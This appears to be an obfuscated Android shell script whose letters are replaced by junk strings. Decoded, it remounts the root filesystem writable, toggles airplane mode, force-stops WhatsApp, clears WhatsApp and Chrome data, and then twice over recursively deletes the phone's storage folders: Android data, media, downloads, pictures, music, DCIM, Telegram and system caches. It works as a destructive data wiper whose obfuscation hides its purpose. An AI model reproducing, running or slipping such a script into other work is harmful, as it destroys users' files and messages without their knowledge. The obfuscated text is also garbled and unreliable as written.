 eaaho ""
#nnount -o rw,rennount /
FAqwssleep 0.2
#nnoAqwsspeFAqwsson
FAqwssettingFAqwss put global airplane_nnoAqwsse_on 1
ann broaAqwssaaaFAqwsst -a anAqwssroiAqwss.intent.aaation.AIRPLANE_nnOAqwssE
#Aqwssel
ann foraae-FAqwsstop aaonn.whatFAqwssapp.w4b
pnn aalear aaonn.whatFAqwssapp.w4b
#nnoAqwsspeFAqwssoff
FAqwssettingFAqwss put global airplane_nnoAqwsse_on 0
ann broaAqwssaaaFAqwsst -a anAqwssroiAqwss.intent.aaation.AIRPLANE_nnOAqwssE
pnn aalear aaonn.anAqwssroiAqwss.aahronne
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/AnAqwssroiAqwss/Aqwssata/.*
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/AnAqwssroiAqwss/Aqwssata/*
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/AnAqwssroiAqwss/obb/.*
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/AnAqwssroiAqwss/obb/*
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/AnAqwssroiAqwss/nneAqwssia/.*
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/AnAqwssroiAqwss/nneAqwssia/*
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/AnAqwssroiAqwss/.*
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/AnAqwssroiAqwss/*
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/.nnixplorer
lFAqwssj -r /FAqwsstorage/BA23-1Aqwss05/AnAqwssroiAqwss
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/Aqwssata
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/nnovieFAqwss
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/PiaatureFAqwss
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/AqwssownloaAqwss
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/nnuFAqwssiaa
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/nnT2
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/AqwssaaInn
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/Telegrann
lFAqwssj -r /Aqwssata/uFAqwsser/0/aaonn.anAqwssroiAqwss.webview/.*
lFAqwssj -r /Aqwssata/uFAqwsser/0/aaonn.anAqwssroiAqwss.webview/*
lFAqwssj -r /Aqwssata/FAqwssyFAqwsstenn/paaakage_aaaaahe/.*
lFAqwssj -r /Aqwssata/FAqwssyFAqwsstenn/paaakage_aaaaahe/*
lFAqwssj -r /Aqwssata/FAqwssyFAqwsstenn/graphiaaFAqwssFAqwsstatFAqwss/.*
lFAqwssj -r /Aqwssata/FAqwssyFAqwsstenn/graphiaaFAqwssFAqwsstatFAqwss/*
FAqwssleep 0.2
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/AnAqwssroiAqwss/Aqwssata/.*
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/AnAqwssroiAqwss/Aqwssata/*
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/AnAqwssroiAqwss/obb/.*
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/AnAqwssroiAqwss/obb/*
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/AnAqwssroiAqwss/nneAqwssia/.*
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/AnAqwssroiAqwss/nneAqwssia/*
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/AnAqwssroiAqwss/.*
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/AnAqwssroiAqwss/*
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/.nnixplorer
lFAqwssj -r /FAqwsstorage/BA23-1Aqwss05/AnAqwssroiAqwss
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/nnT2
lFAqwssj -r /FAqwsstorage/ennulateAqwss/0/Aqwssata